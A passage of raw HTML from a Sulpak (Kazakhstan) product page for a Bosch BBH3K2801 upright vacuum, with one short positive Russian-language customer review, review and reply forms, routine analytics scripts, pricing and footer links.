                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Удобство пользования
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                23.01.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Удобный ,компактный и выглядит стильно ! Отлично убирает, для каждодневного использования хорошо подходит. Цена тоже хорошая.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=414654&amp;goodId=263&amp;classId=4128"
               data-replyid="414654">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="414654">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="414654">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwJ2xrYFP3x2kH2Z_-R8sOh-PVR8KQTSeBYJC9tQFjGkl7i_D0nyTAIXOA9bdGMmYLxQDBxJBwACn_CMmzjRLKQ40gOyK6BzCkEa4XplkDE3nT1bAgsif7vL-xHlBL7Xu8" />

        <input id="ParentId" name="ParentId" type="hidden" value="414654" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="263" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="4128" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=263&amp;classId=4128&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (1)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwJ2xrYFP3x2kH2Z_-R8sOh-PVR8KQTSeBYJC9tQFjGkl7i_D0nyTAIXOA9bdGMmYLxQDBxJBwACn_CMmzjRLKQ40gOyK6BzCkEa4XplkDE3nT1bAgsif7vL-xHlBL7Xu8" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="263" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="4128" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="85444" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Качество уборки" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Качество уборки</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="85444">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="85444" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="85445" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Удобство пользования" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Удобство пользования</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="85445">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="85445" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="85446" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Функциональность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="85446">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="85446" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="4128_263"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1.jpg"
        data-full-price="90990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_24_989_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'piylesosiy_bosch_bbh3k2801';
                target.dataset.eventValueNum = '600310';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="263"
    data-classid="4128"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=263&amp;classId=4128">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">129 990 ₸</div>
                        <div class="product__price">
                            <span>от</span>
                            <span>45 495 ₸</span>
                        </div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="#buyCheaperTab" class="product-cheaper-button btn btn__red product__main-buy-not-available" data-code="600310">
                Уцененный товар
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '263',
            'name': 'Вертикальный пылесос Bosch BBH3K2801',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 90990.0,
            'unit_sale_price': 90990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
